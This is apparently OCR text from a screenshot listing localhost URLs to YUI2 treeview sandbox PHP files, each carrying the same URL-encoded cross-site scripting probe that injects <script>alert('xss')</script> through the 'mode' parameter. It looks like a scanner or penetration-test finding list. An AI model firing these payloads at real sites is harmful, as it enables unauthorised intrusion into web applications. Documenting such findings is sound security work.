
/yui2/sandbox/treeview/removeall.php?
mode=1%27%22()%26%25%3Czzz%3E%3Cscri
pt%3Ealert(%22xss%22)%3C/script%3E
https://localhost/libs/libs/bower/bower_compon
ents/yui2/sandbox/treeview/readd.php?
mode=1%27%22()%26%25%3Czzz%3E%3Cscri
pt%3Ealert(%22xss%22)%3C/script%3E
https://localhost/libs/bower/bower_components
/yui2/sandbox/treeview/overflow.php?
mode=1%27%22()%26%25%3Czzz%3E%3Cscri
pt%3Ealert(%22xss%22)%3C/script%3E
https://localhost/libs/bower/bower_components
/yui2/sandbox/treeview/newnode2.php?
mode=1%27%22()%26%25%3Czzz%3E%3Cscri
pt%3Ealert(%22xss%22)%3C/script%3E
https://localhost/libs/bower/bower_components